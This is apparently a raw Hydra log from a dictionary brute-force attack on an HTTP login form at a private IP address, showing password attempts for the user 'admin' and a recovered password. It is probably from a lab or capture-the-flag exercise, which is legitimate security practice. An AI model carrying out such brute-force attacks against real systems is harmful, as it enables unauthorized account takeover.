 [ATTEMPT] target 10.201.124.218 - login "admin" - pass "soccer1" - 527 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.201.124.218 - login "admin" - pass "red123" - 528 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.201.124.218 - login "admin" - pass "bestfriend" - 529 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.201.124.218 - login "admin" - pass "england" - 530 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.124.218 - login "admin" - pass "hermosa" - 531 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.201.124.218 - login "admin" - pass "456123" - 532 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.124.218 - login "admin" - pass "qazwsx" - 533 of 14344399 [child 0] (0/0)
[80][http-post-form] host: 10.201.124.218   login: admin   password: xavier
[STATUS] attack finished for 10.201.124.218 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-11 15:24:42